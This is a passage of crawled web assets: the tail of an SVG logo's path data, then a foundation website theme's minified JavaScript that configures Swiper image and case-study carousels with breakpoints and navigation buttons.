0-6.5-2.4-6.5-6.9v-8.7h3.3v8.6c0 2.5 1.3 3.8 3.3 3.8 2 0 3.2-1.2 3.2-3.6v-8.8h3.3v8.6c0 4.7-2.5 7-6.6 7z" class="a"/><path d="m137 44.2l-3.2-4.9h-2.6v4.9h-3.3v-15.3h6.9c3.5 0 5.7 1.9 5.7 5v0.1c0 2.4-1.4 4-3.3 4.7l3.7 5.5h-3.9zm0.1-10.1c0-1.4-1-2.2-2.6-2.2h-3.3v4.4h3.4c1.6 0 2.5-0.9 2.5-2.2z" class="a"/><path d="m143.4 44.2v-15.3h11.4v3h-8.1v3.1h7.1v3h-7.1v3.2h8.2v3h-11.5z" class="a"/><path d="m8 71.9h-0.9l-0.9-2.1h-4l-0.9 2.1h-0.9l3.4-7.7h0.8zm-3.8-6.7l-1.7 3.9h3.4z" class="a"/><path d="m17.4 70.6q-0.3 0.5-0.6 0.8-0.4 0.3-0.9 0.4-0.5 0.2-1.1 0.2-0.8 0-1.7-0.3-0.8-0.3-1.5-0.9l1-1.2q0.5 0.4 1.1 0.6 0.5 0.3 1.2 0.3 0.5 0 0.8-0.2 0.2-0.2 0.2-0.5 0-0.2 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.5-0.2-0.3-0.1-0.8-0.2-0.6-0.2-1-0.3-0.5-0.2-0.8-0.5-0.3-0.2-0.5-0.6-0.2-0.4-0.2-1 0-0.5 0.2-0.9 0.2-0.4 0.6-0.7 0.3-0.3 0.8-0.5 0.5-0.2 1.1-0.2 0.8 0 1.5 0.3 0.7 0.2 1.2 0.7l-0.8 1.3q-0.5-0.4-1-0.6-0.5-0.2-1-0.2-0.5 0-0.7 0.2-0.2 0.2-0.2 0.5 0 0.2 0 0.3 0.1 0.2 0.3 0.3 0.2 0.1 0.5 0.2 0.3 0.1 0.8 0.2 0.6 0.2 1 0.4 0.4 0.1 0.8 0.4 0.3 0.3 0.4 0.6 0.2 0.4 0.2 0.9 0 0.6-0.2 1z" class="a"/><path d="m18.8 71.9v-7.7h5.6v1.5h-4v1.6h3.5v1.5h-3.5v1.6h4.1v1.5h-5.7z" class="a"/><path d="m25.7 71.9v-7.7h1.7v6.2h3.7v1.5h-5.4z" class="a"/><path d="m38.1 71.2q-0.3 0.3-0.7 0.4-0.3 0.2-0.8 0.3-0.4 0.1-1 0.1-0.8 0-1.5-0.3-0.7-0.3-1.2-0.8-0.5-0.6-0.8-1.3-0.3-0.7-0.3-1.5v-0.1q0-0.8 0.3-1.5 0.3-0.7 0.8-1.2 0.5-0.6 1.2-0.9 0.7-0.3 1.6-0.3 0.5 0 1 0.1 0.4 0.1 0.7 0.2 0.4 0.2 0.7 0.4 0.3 0.2 0.6 0.5l-1.1 1.2q-0.4-0.4-0.9-0.6-0.4-0.3-1-0.3-0.5 0-0.9 0.2-0.4 0.2-0.7 0.5-0.3 0.4-0.4 0.8-0.2 0.4-0.2 0.9 0 0.5 0.2 1 0.1 0.4 0.4 0.7 0.3 0.4 0.7 0.6 0.4 0.2 0.9 0.1 0.6 0 1.1-0.2 0.4-0.2 0.9-0.6l1 1q-0.3 0.4-0.6 0.6z" class="a"/><path d="m47.2 69.6q-0.3 0.7-0.9 1.2-0.5 0.6-1.2 0.9-0.8 0.3-1.6 0.3-0.9 0-1.6-0.3-0.8-0.3-1.3-0.9-0.5-0.5-0.8-1.2-0.3-0.7-0.3-1.5v-0.1q0-0.8 0.3-1.5 0.3-0.7 0.8-1.3 0.5-0.5 1.3-0.8 0.7-0.3 1.6-0.3 0.9 0 1.6 0.3 0.7 0.3 1.2 0.8 0.6 0.6 0.9 1.3 0.3 0.7 0.3 1.5 0 0.9-0.3 1.6zm-1.5-1.6q0-0.5-0.1-0.9-0.2-0.4-0.5-0.8-0.3-0.3-0.7-0.5-0.4-0.2-0.9-0.2-0.5 0-0.9 0.2-0.5 0.2-0.7 0.5-0.3 0.4-0.5 0.8-0.2 0.4-0.2 0.9 0 0.5 0.2 1 0.2 0.4 0.5 0.7 0.3 0.4 0.7 0.6 0.4 0.2 0.9 0.1 0.5 0 0.9-0.1 0.4-0.2 0.7-0.6 0.3-0.3 0.5-0.7 0.2-0.5 0.2-0.9v-0.1z" class="a"/><path d="m57.2 65h-4.5v2.8h4.1v0.7h-4.1v3.4h-0.8v-7.7h5.3v0.8z" class="a"/><path d="m63.6 70.2q-0.2 0.5-0.6 0.9-0.4 0.4-0.9 0.7-0.6 0.2-1.2 0.2-0.6 0-1.1-0.2-0.6-0.3-1-0.7-0.3-0.4-0.6-0.9-0.2-0.5-0.2-1.1 0-0.6 0.2-1.2 0.3-0.5 0.6-0.9 0.4-0.4 1-0.7 0.5-0.2 1.1-0.2 0.6 0 1.2 0.2 0.5 0.3 0.9 0.7 0.4 0.4 0.6 0.9 0.2 0.5 0.2 1.1 0 0.6-0.2 1.2zm-0.8-2q-0.2-0.4-0.4-0.7-0.3-0.3-0.7-0.5-0.4-0.2-0.8-0.2-0.5 0-0.8 0.2-0.4 0.2-0.7 0.5-0.2 0.3-0.4 0.7-0.1 0.4-0.1 0.8 0 0.5 0.1 0.9 0.2 0.4 0.5 0.7 0.2 0.3 0.6 0.5 0.4 0.1 0.8 0.1 0.5 0 0.8-0.1 0.4-0.2 0.7-0.5 0.2-0.3 0.4-0.7 0.1-0.4 0.1-0.8 0-0.5-0.1-0.9z" class="a"/><path d="m69 66.2h0.8v5.7h-0.8v-1q-0.3 0.4-0.7 0.8-0.5 0.3-1.2 0.3-0.5 0-0.9-0.2-0.4-0.1-0.6-0.4-0.3-0.4-0.5-0.8-0.1-0.4-0.1-0.9v-3.5h0.8v3.3q0 0.8 0.4 1.3 0.4 0.4 1.2 0.4 0.3 0 0.6-0.1 0.3-0.1 0.5-0.4 0.3-0.2 0.4-0.5 0.1-0.4 0.1-0.8v-3.2z" class="a"/><path d="m72.3 71.9h-0.8v-5.7h0.8v1q0.3-0.4 0.7-0.8 0.5-0.3 1.2-0.3 0.5 0 0.9 0.2 0.4 0.1 0.6 0.4 0.3 0.3 0.4 0.8 0.2 0.4 0.2 0.9v3.5h-0.8v-3.3q0-0.8-0.4-1.3-0.4-0.4-1.2-0.4-0.3 0-0.6 0.1-0.3 0.1-0.6 0.4-0.2 0.2-0.3 0.5-0.1 0.4-0.1 0.8v3.2z" class="a"/><path d="m82.3 71.9v-1.2q-0.2 0.3-0.4 0.5-0.2 0.2-0.5 0.4-0.2 0.2-0.6 0.3-0.3 0.1-0.7 0.1-0.5 0-0.9-0.2-0.5-0.2-0.9-0.6-0.4-0.4-0.6-0.9-0.2-0.5-0.2-1.2 0-0.7 0.2-1.3 0.3-0.5 0.6-0.9 0.4-0.4 0.9-0.6 0.4-0.2 0.9-0.2 0.4 0 0.7 0.1 0.4 0.1 0.6 0.3 0.3 0.1 0.5 0.4 0.2 0.2 0.4 0.4v-3.4h0.8v8h-0.8zm-0.2-3.7q-0.1-0.4-0.4-0.7-0.3-0.3-0.7-0.5-0.3-0.1-0.7-0.1-0.4 0-0.8 0.1-0.3 0.2-0.6 0.4-0.3 0.3-0.4 0.7-0.2 0.4-0.2 1 0 0.5 0.2 0.9 0.1 0.4 0.4 0.7 0.3 0.2 0.6 0.4 0.4 0.1 0.8 0.1 0.4 0 0.7-0.1 0.4-0.2 0.7-0.5 0.2-0.2 0.4-0.6 0.2-0.4 0.2-0.9 0-0.5-0.2-0.9z" class="a"/><path d="m85.8 67q-0.4 0.1-0.8 0.3l-0.2-0.7q0.5-0.2 0.9-0.3 0.5-0.2 1.1-0.2 1.1 0 1.8 0.6 0.6 0.6 0.6 1.7v3.5h-0.8v-0.9q-0.3 0.4-0.8 0.7-0.5 0.3-1.2 0.3-0.4 0-0.8-0.1-0.3-0.1-0.6-0.4-0.3-0.2-0.5-0.5-0.2-0.3-0.2-0.8 0-0.4 0.2-0.8 0.2-0.3 0.5-0.6 0.3-0.2 0.7-0.3 0.5-0.1 1-0.1 0.5 0 0.9 0 0.4 0.1 0.8 0.2v-0.2q0-0.7-0.5-1.1-0.4-0.4-1.2-0.4-0.5 0-0.9 0.1zm-0.2 2.3q-0.4 0.3-0.4 0.9 0 0.3 0.1 0.5 0.1 0.2 0.3 0.3 0.2 0.2 0.4 0.2 0.3 0.1 0.5 0.1 0.4 0 0.8-0.1 0.3-0.1 0.6-0.3 0.2-0.2 0.3-0.5 0.2-0.3 0.2-0.6v-0.6q-0.3 0-0.7-0.1-0.4-0.1-0.9-0.1-0.8 0-1.2 0.3z" class="a"/><path d="m91.8 70.3q0 0.5 0.2 0.7 0.3 0.2 0.7 0.2 0.2 0 0.4 0 0.2-0.1 0.4-0.2v0.7q-0.2 0.1-0.4 0.2-0.3 0.1-0.6 0.1-0.3 0-0.6-0.1-0.3-0.1-0.5-0.3-0.2-0.2-0.3-0.5-0.1-0.3-0.1-0.7v-3.4h-0.8v-0.8h0.8v-1.7h0.8v1.7h1.7v0.8h-1.7v3.3z" class="a"/><path d="m94.8 65v-0.9h0.9v0.9zm0.1 6.9v-5.7h0.8v5.7z" class="a"/><path d="m102.6 70.2q-0.3 0.5-0.6 0.9-0.4 0.4-1 0.7-0.5 0.2-1.1 0.2-0.6 0-1.2-0.2-0.5-0.3-0.9-0.7-0.4-0.4-0.6-0.9-0.2-0.5-0.2-1.1 0-0.6 0.2-1.2 0.2-0.5 0.6-0.9 0.4-0.4 0.9-0.7 0.6-0.2 1.2-0.2 0.6 0 1.2 0.2 0.5 0.3 0.9 0.7 0.4 0.4 0.6 0.9 0.2 0.5 0.2 1.1 0 0.6-0.2 1.2zm-0.8-2q-0.2-0.4-0.5-0.7-0.2-0.3-0.6-0.5-0.4-0.2-0.8-0.2-0.5 0-0.8 0.2-0.4 0.2-0.7 0.5-0.2 0.3-0.4 0.7-0.1 0.4-0.1 0.8 0 0.5 0.1 0.9 0.2 0.4 0.4 0.7 0.3 0.3 0.7 0.5 0.4 0.1 0.8 0.1 0.4 0 0.8-0.1 0.4-0.2 0.7-0.5 0.2-0.3 0.4-0.7 0.1-0.4 0.1-0.8 0-0.5-0.1-0.9z" class="a"/><path d="m104.9 71.9h-0.8v-5.7h0.8v1q0.3-0.4 0.7-0.8 0.5-0.3 1.2-0.3 0.5 0 0.9 0.2 0.4 0.1 0.6 0.4 0.3 0.3 0.4 0.8 0.2 0.4 0.2 0.9v3.5h-0.8v-3.3q0-0.8-0.4-1.3-0.4-0.4-1.2-0.4-0.3 0-0.6 0.1-0.3 0.1-0.6 0.4-0.2 0.2-0.3 0.5-0.1 0.4-0.1 0.8v3.2z" class="a"/><path d="m113.5 65v-0.9h0.9v0.9zm0.1 6.9v-5.7h0.8v5.7z" class="a"/><path d="m116.9 71.9h-0.9v-5.7h0.9v1q0.2-0.4 0.7-0.8 0.4-0.3 1.2-0.3 0.5 0 0.8 0.2 0.4 0.1 0.7 0.4 0.3 0.3 0.4 0.8 0.2 0.4 0.2 0.9v3.5h-0.9v-3.3q0-0.8-0.4-1.3-0.3-0.4-1.1-0.4-0.3 0-0.7 0.1-0.3 0.1-0.5 0.4-0.2 0.2-0.3 0.5-0.1 0.4-0.2 0.8v3.2z" class="a"/><path d="m122.4 65v-0.9h1v0.9zm0 6.9v-5.7h0.9v5.7z" class="a"/><path d="m126.1 70.3q0 0.5 0.3 0.7 0.2 0.2 0.7 0.2 0.2 0 0.4 0 0.2-0.1 0.4-0.2v0.7q-0.2 0.1-0.5 0.2-0.2 0.1-0.5 0.1-0.4 0-0.6-0.1-0.3-0.1-0.5-0.3-0.2-0.2-0.4-0.5-0.1-0.3-0.1-0.7v-3.4h-0.7v-0.8h0.7v-1.7h0.9v1.7h1.7v0.8h-1.7v3.3z" class="a"/><path d="m129.1 65v-0.9h1v0.9zm0 6.9v-5.7h0.9v5.7z" class="a"/><path d="m132.8 67q-0.4 0.1-0.7 0.3l-0.3-0.7q0.5-0.2 0.9-0.3 0.5-0.2 1.1-0.2 1.2 0 1.8 0.6 0.6 0.6 0.6 1.7v3.5h-0.8v-0.9q-0.3 0.4-0.8 0.7-0.5 0.3-1.2 0.3-0.4 0-0.8-0.1-0.3-0.1-0.6-0.4-0.3-0.2-0.5-0.5-0.2-0.3-0.2-0.8 0-0.4 0.2-0.8 0.2-0.3 0.5-0.6 0.3-0.2 0.7-0.3 0.5-0.1 1-0.1 0.5 0 0.9 0 0.4 0.1 0.8 0.2v-0.2q0-0.7-0.4-1.1-0.5-0.4-1.3-0.4-0.5 0-0.8 0.1zm-0.3 2.3q-0.4 0.3-0.4 0.9 0 0.3 0.1 0.5 0.1 0.2 0.3 0.3 0.2 0.2 0.4 0.2 0.3 0.1 0.6 0.1 0.3 0 0.7-0.1 0.3-0.1 0.6-0.3 0.2-0.2 0.4-0.5 0.1-0.3 0.1-0.6v-0.6q-0.3 0-0.7-0.1-0.4-0.1-0.9-0.1-0.8 0-1.2 0.3z" class="a"/><path d="m138.8 70.3q0 0.5 0.2 0.7 0.3 0.2 0.7 0.2 0.2 0 0.4 0 0.2-0.1 0.4-0.2v0.7q-0.2 0.1-0.4 0.2-0.3 0.1-0.6 0.1-0.3 0-0.6-0.1-0.3-0.1-0.5-0.3-0.2-0.2-0.3-0.5-0.1-0.3-0.1-0.7v-3.4h-0.8v-0.8h0.8v-1.7h0.8v1.7h1.7v0.8h-1.7v3.3z" class="a"/><path d="m141.8 65v-0.9h0.9v0.9zm0.1 6.9v-5.7h0.8v5.7z" class="a"/><path d="m148.5 66.2h0.9l-2.5 5.7h-0.7l-2.4-5.7h0.9l1.9 4.7 1.9-4.7z" class="a"/><path d="m150.8 70.2q0.2 0.3 0.5 0.6 0.2 0.2 0.6 0.3 0.3 0.2 0.7 0.2 0.5 0 1-0.2 0.4-0.3 0.7-0.6l0.5 0.4q-0.4 0.5-0.9 0.8-0.6 0.3-1.4 0.3-0.5 0-1-0.2-0.5-0.2-0.9-0.6-0.4-0.4-0.6-0.9-0.2-0.6-0.2-1.2 0-0.7 0.2-1.2 0.2-0.5 0.5-0.9 0.4-0.4 0.9-0.7 0.5-0.2 1-0.2 0.6 0 1.1 0.2 0.5 0.3 0.8 0.7 0.4 0.4 0.5 0.9 0.2 0.6 0.2 1.2v0.1q0 0.1 0 0.1h-4.4q0.1 0.5 0.2 0.9zm3.4-1.5q-0.1-0.4-0.2-0.7-0.1-0.4-0.3-0.6-0.2-0.3-0.6-0.4-0.3-0.2-0.7-0.2-0.3 0-0.6 0.1-0.4 0.2-0.6 0.4-0.2 0.3-0.4 0.7-0.1 0.3-0.2 0.7h3.6z" class="a"/><path d="m0 0v51.4h55.6v-51.4zm14.9 34.4h-4.9v-18.2h4.9zm5.1 3.3h-3.2l11.2-24h3.3zm27.5-17.1h-9.3v3.1h8.5v4.2h-8.5v6.5h-4.9v-18.2h14.2v4.4z" class="a"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://selcofoundation.org/wp-content/themes/selco-foundation/js/slider.min.js
body_size: 633
content:
var swiper1=new Swiper(".solar-powered-technologies-slider",{slidesPerView:3,navigation:{nextEl:".solar-powered-technologies-next-btn",prevEl:".solar-powered-technologies-prev-btn"},breakpoints:{320:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3}}}),swiper2=new Swiper(".practitioner-slider",{slidesPerView:3,navigation:{nextEl:".practitioner-next-button",prevEl:".practitioner-prev-button"},breakpoints:{320:{slidesPerView:1},576:{slidesPerView:1.3},768:{slidesPerView:2},992:{slidesPerView:3}}}),swiper3=new Swiper(".case-study-slider",{slidesPerView:3.3,navigation:{nextEl:".case-study-next-button",prevEl:".case-study-prev-button"},breakpoints:{320:{slidesPerView:1},576:{slidesPerView:1.3},768:{slidesPerView:1.8},992:{slidesPerView:2.3},1200:{slidesPerView:3.3}}}),swiper4=new Swiper(".pdf-card-slider",{slidesPerView:2,navigation:{nextEl:".pdf-card-next-button",prevEl:".pdf-card-prev-button"},breakpoints:{320:{slidesPerView:1},992:{slidesPerView:2}}}),swiper5=new Swiper(".solution-in-action-slider",{slidesPerView:3,navigation:{nextEl:".solution-in-action-next-btn",prevEl:".solution-in-action-prev-btn"},breakpoints:{320:{slidesPerView:1},576:{slidesPerView:1.3},768:{slidesPerView:2},992:{slidesPerView:3}}}),swiper6=new Swiper(".livelihood-events-slider",{slidesPerView:3,navigation:{nextEl:".livelihood-events-next-btn",prevEl:".livelihood-events-prev-btn"},breakpoints:{320:{slidesPerView:1},576:{slidesPerView:1.3},768:{slidesPerView:2},992:{slidesPerView:3}}}),swiper7=new Swiper(".rice-value-chain-slider",{slidesPerView:3,navigation:{nextEl:".rice-value-chain-next-btn",prevEl:".rice-value-chain-prev-btn"},breakpoints:{320:{slidesPerView:1},576:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3}}}),swiper8=new Swiper(".rice-farming-slider",{slidesPerView:1,navigation:{nextEl:".rice-farming-next-btn",prevEl:".rice-farming-prev-btn"}}),swiper9=new Swiper(".sustainable-solution-energies-slider",{slidesPerView:4,navigation:{nextEl:".sustainable-solution-energies-next-btn",prevEl:".sustainable-solution-energies-prev-btn"},breakpoints:{320:{slidesPerView:1},576:{slidesPerView:2},768:{slidesPerView:3},992:{slidesPerView:4}}}),swiper10=new Swiper(".home-case-study-slider",{slidesPerView:4,navigation:{nextEl:".home-case-study-next-button",prevEl:".home-case-study-prev-button"},breakpoints:{320:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3},1200:{slidesPerView:4}}}),swiper3=new Swiper(".ecosystem-case-study-slider",{slidesPerView:2.3,navigation:{nextEl:".next-button",prevEl:".prev-button"},breakpoints:{320:{slidesPerView:1},576:{slidesPerView:1.3},768:{slidesPerView:1.8},992:{slidesPerView:2.3},1200:{slidesPerView:3.3}}}),swiper11=new Swiper(".selco-partner-slider",{slidesPerView:4,navigation:{nextEl:".partner-next-button",prevEl:".partner-prev-button"},breakpoints:{320:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3},1200:{slidesPerView:4}}}),swiper12=new Swiper(".speaker-slider",{slidesPerView:3,navigation:{nextEl:".speaker-next-button",prevEl:".speaker-prev-button"},breakpoints:{320:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3}}}),swiper13=new Swiper(".sectors-slider",{slidesPerView:5,spaceBetween:30,navigation:{nextEl:".sectors-next-button",prevEl:".sectors-prev-button"},breakpoints:{320:{slidesPerView:2},768:{slidesPerView:3},992:{slidesPerView:4},1200:{slidesPerView:5}}}),swiper14=new Swiper(".commodities-slider",{slidesPerView:3,navigation:{nextEl:".commodities-next-button",prevEl:".commodities-prev-button"},breakpoints:{320:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3},1200:{slidesPerView:4}}}),swiper15=new Swiper(".technology-solution-slider",{slidesPerView:1,navigation:{nextEl:".technology-solution-next-btn",prevEl:".technology-solution-prev-btn"}});
var swiper = new Swiper('.three-col-video-slider', {
    slidesPerView: 1,
    spaceBetween: 20,
    loop: true,
    navigation: {
        nextEl: '.home-case-study-next-button',
        prevEl: '.home-case-study-prev-button',
    },
    watchOverflow: true,
    breakpoints: {
        576: {
            slidesPerView: 1,
            spaceBetween: 20,
        },
        768: {
            slidesPerView: 2,
            spaceBetween: 25,
        },
        992: {
            slidesPerView: 2,
            spaceBetween: 25,
        },
        1200: {
            slidesPerView: 3,
            spaceBetween: 30,
        }
    }
});
